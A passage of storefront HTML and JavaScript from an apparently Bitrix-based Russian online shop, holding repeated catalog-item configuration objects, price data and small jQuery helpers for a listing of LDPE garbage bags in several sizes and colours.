DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_1045_6da60ced0b9b3839b803b320bd4c1e33)
				{
					window.obbx_3487917369_1045_6da60ced0b9b3839b803b320bd4c1e33.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_1048_08051ea0a3abccdc4db57ab81a41607b =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'1048','NAME':'Мешки для мусора 240 литров, 90 мкм, ПВД, в пачках 50 шт, черные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-pvd-90-mkm-v-pachkah/','PICT':{'ID':'10857','TIMESTAMP_X':'25.06.2024 00:01:43','MODULE_ID':'iblock','HEIGHT':'150','WIDTH':'240','FILE_SIZE':'6398','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/8f1','FILE_NAME':'8f1821f28f138a396504e37661c9e6e3.jpg','ORIGINAL_NAME':'meshki-plasti.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'bb9d347e1fb4085dff37eb50f0e0de6d','SRC':'/upload/iblock/8f1/8f1821f28f138a396504e37661c9e6e3.jpg','UNSAFE_SRC':'/upload/iblock/8f1/8f1821f28f138a396504e37661c9e6e3.jpg','SAFE_SRC':'/upload/iblock/8f1/8f1821f28f138a396504e37661c9e6e3.jpg','ALT':'Мешки для мусора 240 литров, 90 мкм, ПВД, в пачках 50 шт, черные','TITLE':'Мешки для мусора 240 литров, 90 мкм, ПВД, в пачках 50 шт, черные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'100','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'32.79','UNROUND_PRICE':'32.79','BASE_PRICE':'32.79','PRICE':'32.79','ID':'279','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'32.79','RATIO_BASE_PRICE':'3279','PRINT_RATIO_BASE_PRICE':'3 279','PRINT_PRICE':'32.79','RATIO_PRICE':'3279','PRINT_RATIO_PRICE':'3 279','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'100'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'274':{'ID':'274','RATIO':'100','IS_DEFAULT':'Y','PRODUCT_ID':'1048'}},'ITEM_MEASURE_RATIO_SELECTED':'274','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-90-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-90-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_1048_08051ea0a3abccdc4db57ab81a41607b','PICT_ID':'bx_3487917369_1048_08051ea0a3abccdc4db57ab81a41607b_pict','PICT_SLIDER_ID':'bx_3487917369_1048_08051ea0a3abccdc4db57ab81a41607b_pict_slider','QUANTITY_ID':'bx_3487917369_1048_08051ea0a3abccdc4db57ab81a41607b_quantity','QUANTITY_UP_ID':'bx_3487917369_1048_08051ea0a3abccdc4db57ab81a41607b_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_1048_08051ea0a3abccdc4db57ab81a41607b_quant_down','PRICE_ID':'bx_3487917369_1048_08051ea0a3abccdc4db57ab81a41607b_price','PRICE_OLD_ID':'bx_3487917369_1048_08051ea0a3abccdc4db57ab81a41607b_price_old','PRICE_TOTAL_ID':'bx_3487917369_1048_08051ea0a3abccdc4db57ab81a41607b_price_total','BUY_ID':'bx_3487917369_1048_08051ea0a3abccdc4db57ab81a41607b_buy_link','BASKET_PROP_DIV':'bx_3487917369_1048_08051ea0a3abccdc4db57ab81a41607b_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_1048_08051ea0a3abccdc4db57ab81a41607b_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_1048_08051ea0a3abccdc4db57ab81a41607b_not_avail','COMPARE_LINK_ID':'bx_3487917369_1048_08051ea0a3abccdc4db57ab81a41607b_compare_link','SUBSCRIBE_ID':'bx_3487917369_1048_08051ea0a3abccdc4db57ab81a41607b_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_1048_08051ea0a3abccdc4db57ab81a41607b)
				{
					window.obbx_3487917369_1048_08051ea0a3abccdc4db57ab81a41607b.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13521_bd0660f6d18ef2d5e312a0ced1bd5015 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13521','NAME':'Мешки для мусора ПВД 180л 90 мкм, черные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-180-litrov/meshki-dlya-musora-pvd-180l-90-mkm/','PICT':{'ID':'40996','TIMESTAMP_X':'21.10.2022 12:03:54','MODULE_ID':'iblock','HEIGHT':'289','WIDTH':'289','FILE_SIZE':'28454','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/be2','FILE_NAME':'erd5lrke4vk1nbifhhkfxgemlr2ujxft.jpg','ORIGINAL_NAME':'c81_1627995006.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'i_fc946f68bbcea3807b195101933b56ed','SRC':'/upload/iblock/be2/erd5lrke4vk1nbifhhkfxgemlr2ujxft.jpg','UNSAFE_SRC':'/upload/iblock/be2/erd5lrke4vk1nbifhhkfxgemlr2ujxft.jpg','SAFE_SRC':'/upload/iblock/be2/erd5lrke4vk1nbifhhkfxgemlr2ujxft.jpg','ALT':'Мешки для мусора ПВД 180л 90 мкм, черные','TITLE':'Мешки для мусора ПВД 180л 90 мкм, черные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'30.768','UNROUND_PRICE':'30.768','BASE_PRICE':'30.768','PRICE':'30.768','ID':'1432','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'30.77','RATIO_BASE_PRICE':'30.768','PRINT_RATIO_BASE_PRICE':'30.77','PRINT_PRICE':'30.77','RATIO_PRICE':'30.768','PRINT_RATIO_PRICE':'30.77','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'795':{'ID':'795','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13521'}},'ITEM_MEASURE_RATIO_SELECTED':'795','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-90-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-90-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13521_bd0660f6d18ef2d5e312a0ced1bd5015','PICT_ID':'bx_3487917369_13521_bd0660f6d18ef2d5e312a0ced1bd5015_pict','PICT_SLIDER_ID':'bx_3487917369_13521_bd0660f6d18ef2d5e312a0ced1bd5015_pict_slider','QUANTITY_ID':'bx_3487917369_13521_bd0660f6d18ef2d5e312a0ced1bd5015_quantity','QUANTITY_UP_ID':'bx_3487917369_13521_bd0660f6d18ef2d5e312a0ced1bd5015_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13521_bd0660f6d18ef2d5e312a0ced1bd5015_quant_down','PRICE_ID':'bx_3487917369_13521_bd0660f6d18ef2d5e312a0ced1bd5015_price','PRICE_OLD_ID':'bx_3487917369_13521_bd0660f6d18ef2d5e312a0ced1bd5015_price_old','PRICE_TOTAL_ID':'bx_3487917369_13521_bd0660f6d18ef2d5e312a0ced1bd5015_price_total','BUY_ID':'bx_3487917369_13521_bd0660f6d18ef2d5e312a0ced1bd5015_buy_link','BASKET_PROP_DIV':'bx_3487917369_13521_bd0660f6d18ef2d5e312a0ced1bd5015_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13521_bd0660f6d18ef2d5e312a0ced1bd5015_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13521_bd0660f6d18ef2d5e312a0ced1bd5015_not_avail','COMPARE_LINK_ID':'bx_3487917369_13521_bd0660f6d18ef2d5e312a0ced1bd5015_compare_link','SUBSCRIBE_ID':'bx_3487917369_13521_bd0660f6d18ef2d5e312a0ced1bd5015_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13521_bd0660f6d18ef2d5e312a0ced1bd5015)
				{
					window.obbx_3487917369_13521_bd0660f6d18ef2d5e312a0ced1bd5015.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13534_51fd2a25aaffa1badd86c2cab54c04d5 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13534','NAME':'Мешки для мусора ПВД 200л 90 мкм','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-200-litrov/meshki-dlya-musora-pvd-200l-90-mkm/','PICT':{'ID':'41022','TIMESTAMP_X':'25.10.2022 12:42:29','MODULE_ID':'iblock','HEIGHT':'289','WIDTH':'289','FILE_SIZE':'25951','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/cda','FILE_NAME':'2cf7cl7ef9j15q7tih2qine8goijyffx.jpg','ORIGINAL_NAME':'c94_1627997838.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'i_b2a7a25b620689118e2f47553b204abb','SRC':'/upload/iblock/cda/2cf7cl7ef9j15q7tih2qine8goijyffx.jpg','UNSAFE_SRC':'/upload/iblock/cda/2cf7cl7ef9j15q7tih2qine8goijyffx.jpg','SAFE_SRC':'/upload/iblock/cda/2cf7cl7ef9j15q7tih2qine8goijyffx.jpg','ALT':'Мешки для мусора ПВД 200л 90 мкм','TITLE':'Мешки для мусора ПВД 200л 90 мкм'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'33.564','UNROUND_PRICE':'33.564','BASE_PRICE':'33.564','PRICE':'33.564','ID':'1445','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'33.56','RATIO_BASE_PRICE':'33.564','PRINT_RATIO_BASE_PRICE':'33.56','PRINT_PRICE':'33.56','RATIO_PRICE':'33.564','PRINT_RATIO_PRICE':'33.56','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'808':{'ID':'808','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13534'}},'ITEM_MEASURE_RATIO_SELECTED':'808','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-90-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-90-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13534_51fd2a25aaffa1badd86c2cab54c04d5','PICT_ID':'bx_3487917369_13534_51fd2a25aaffa1badd86c2cab54c04d5_pict','PICT_SLIDER_ID':'bx_3487917369_13534_51fd2a25aaffa1badd86c2cab54c04d5_pict_slider','QUANTITY_ID':'bx_3487917369_13534_51fd2a25aaffa1badd86c2cab54c04d5_quantity','QUANTITY_UP_ID':'bx_3487917369_13534_51fd2a25aaffa1badd86c2cab54c04d5_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13534_51fd2a25aaffa1badd86c2cab54c04d5_quant_down','PRICE_ID':'bx_3487917369_13534_51fd2a25aaffa1badd86c2cab54c04d5_price','PRICE_OLD_ID':'bx_3487917369_13534_51fd2a25aaffa1badd86c2cab54c04d5_price_old','PRICE_TOTAL_ID':'bx_3487917369_13534_51fd2a25aaffa1badd86c2cab54c04d5_price_total','BUY_ID':'bx_3487917369_13534_51fd2a25aaffa1badd86c2cab54c04d5_buy_link','BASKET_PROP_DIV':'bx_3487917369_13534_51fd2a25aaffa1badd86c2cab54c04d5_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13534_51fd2a25aaffa1badd86c2cab54c04d5_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13534_51fd2a25aaffa1badd86c2cab54c04d5_not_avail','COMPARE_LINK_ID':'bx_3487917369_13534_51fd2a25aaffa1badd86c2cab54c04d5_compare_link','SUBSCRIBE_ID':'bx_3487917369_13534_51fd2a25aaffa1badd86c2cab54c04d5_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13534_51fd2a25aaffa1badd86c2cab54c04d5)
				{
					window.obbx_3487917369_13534_51fd2a25aaffa1badd86c2cab54c04d5.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13476_332dba0aa96d77c9099d9cf1c1ebe687 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13476','NAME':'Мешки для мусора 120 литров ПВД 90 мкм, 2 слоя, желтые','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120l-90/','PICT':{'ID':'40906','TIMESTAMP_X':'21.10.2022 10:48:21','MODULE_ID':'iblock','HEIGHT':'289','WIDTH':'289','FILE_SIZE':'34386','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/7e8','FILE_NAME':'cbzyx3do8vk5db0s1jnopuwrun9zi2bj.jpg','ORIGINAL_NAME':'c36_1627981256.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'i_cd703ad3b44c2e919ae6c88fd3c2c117','SRC':'/upload/iblock/7e8/cbzyx3do8vk5db0s1jnopuwrun9zi2bj.jpg','UNSAFE_SRC':'/upload/iblock/7e8/cbzyx3do8vk5db0s1jnopuwrun9zi2bj.jpg','SAFE_SRC':'/upload/iblock/7e8/cbzyx3do8vk5db0s1jnopuwrun9zi2bj.jpg','ALT':'Мешки для мусора 120 литров ПВД 90 мкм, 2 слоя, желтые','TITLE':'Мешки для мусора 120 литров ПВД 90 мкм, 2 слоя, желтые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'23.928','UNROUND_PRICE':'23.928','BASE_PRICE':'23.928','PRICE':'23.928','ID':'1387','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'23.93','RATIO_BASE_PRICE':'23.928','PRINT_RATIO_BASE_PRICE':'23.93','PRINT_PRICE':'23.93','RATIO_PRICE':'23.928','PRINT_RATIO_PRICE':'23.93','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'750':{'ID':'750','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13476'}},'ITEM_MEASURE_RATIO_SELECTED':'750','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-90-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-90-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13476_332dba0aa96d77c9099d9cf1c1ebe687','PICT_ID':'bx_3487917369_13476_332dba0aa96d77c9099d9cf1c1ebe687_pict','PICT_SLIDER_ID':'bx_3487917369_13476_332dba0aa96d77c9099d9cf1c1ebe687_pict_slider','QUANTITY_ID':'bx_3487917369_13476_332dba0aa96d77c9099d9cf1c1ebe687_quantity','QUANTITY_UP_ID':'bx_3487917369_13476_332dba0aa96d77c9099d9cf1c1ebe687_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13476_332dba0aa96d77c9099d9cf1c1ebe687_quant_down','PRICE_ID':'bx_3487917369_13476_332dba0aa96d77c9099d9cf1c1ebe687_price','PRICE_OLD_ID':'bx_3487917369_13476_332dba0aa96d77c9099d9cf1c1ebe687_price_old','PRICE_TOTAL_ID':'bx_3487917369_13476_332dba0aa96d77c9099d9cf1c1ebe687_price_total','BUY_ID':'bx_3487917369_13476_332dba0aa96d77c9099d9cf1c1ebe687_buy_link','BASKET_PROP_DIV':'bx_3487917369_13476_332dba0aa96d77c9099d9cf1c1ebe687_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13476_332dba0aa96d77c9099d9cf1c1ebe687_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13476_332dba0aa96d77c9099d9cf1c1ebe687_not_avail','COMPARE_LINK_ID':'bx_3487917369_13476_332dba0aa96d77c9099d9cf1c1ebe687_compare_link','SUBSCRIBE_ID':'bx_3487917369_13476_332dba0aa96d77c9099d9cf1c1ebe687_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13476_332dba0aa96d77c9099d9cf1c1ebe687)
				{
					window.obbx_3487917369_13476_332dba0aa96d77c9099d9cf1c1ebe687.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13478_98b3d0649b15ed945b81c2c771177dcc =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13478','NAME':'Мешки для мусора 140 литров 90 мкм, полиэтиленовые ПВД, серые','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-90-mkm/meshki-140l-90/','PICT':{'ID':'40910','TIMESTAMP_X':'21.10.2022 10:49:29','MODULE_ID':'iblock','HEIGHT':'289','WIDTH':'289','FILE_SIZE':'15457','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/6f6','FILE_NAME':'bkgxhvi5wqj8u094i5mztak0gy7tuny6.jpg','ORIGINAL_NAME':'c38_1627981627.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'i_dad904beb27aa5485163a500b9d67eab','SRC':'/upload/iblock/6f6/bkgxhvi5wqj8u094i5mztak0gy7tuny6.jpg','UNSAFE_SRC':'/upload/iblock/6f6/bkgxhvi5wqj8u094i5mztak0gy7tuny6.jpg','SAFE_SRC':'/upload/iblock/6f6/bkgxhvi5wqj8u094i5mztak0gy7tuny6.jpg','ALT':'Мешки для мусора 140 литров 90 мкм, полиэтиленовые ПВД, серые','TITLE':'Мешки для мусора 140 литров 90 мкм, полиэтиленовые ПВД, серые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'26.112','UNROUND_PRICE':'26.112','BASE_PRICE':'26.112','PRICE':'26.112','ID':'1389','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'26.11','RATIO_BASE_PRICE':'26.112','PRINT_RATIO_BASE_PRICE':'26.11','PRINT_PRICE':'26.11','RATIO_PRICE':'26.112','PRINT_RATIO_PRICE':'26.11','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'752':{'ID':'752','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13478'}},'ITEM_MEASURE_RATIO_SELECTED':'752','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-90-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-90-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13478_98b3d0649b15ed945b81c2c771177dcc','PICT_ID':'bx_3487917369_13478_98b3d0649b15ed945b81c2c771177dcc_pict','PICT_SLIDER_ID':'bx_3487917369_13478_98b3d0649b15ed945b81c2c771177dcc_pict_slider','QUANTITY_ID':'bx_3487917369_13478_98b3d0649b15ed945b81c2c771177dcc_quantity','QUANTITY_UP_ID':'bx_3487917369_13478_98b3d0649b15ed945b81c2c771177dcc_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13478_98b3d0649b15ed945b81c2c771177dcc_quant_down','PRICE_ID':'bx_3487917369_13478_98b3d0649b15ed945b81c2c771177dcc_price','PRICE_OLD_ID':'